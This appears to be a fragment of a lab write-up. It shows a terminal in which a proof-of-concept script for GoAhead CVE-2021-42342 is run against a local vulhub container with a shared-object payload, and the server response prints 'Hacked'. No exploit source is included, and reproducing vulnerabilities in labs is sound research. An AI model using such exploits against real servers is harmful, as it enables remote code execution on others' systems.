 root@hanna-virtual-machine:~/vulhub/goahead/CVE-2021-42342# python3 poc.py http://127.0.0.1:8080/cgi-bin/index p
ayload.so
HTTP/1.1 200 OK
Date: Tue Oct 31 08:26:15 2023
Transfer-Encoding: chunked
Connection: close
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-Control: no-cache
hello:  World

47
Hacked
Content-Type: text/html

<title>example</title><h1>Example</h1>

0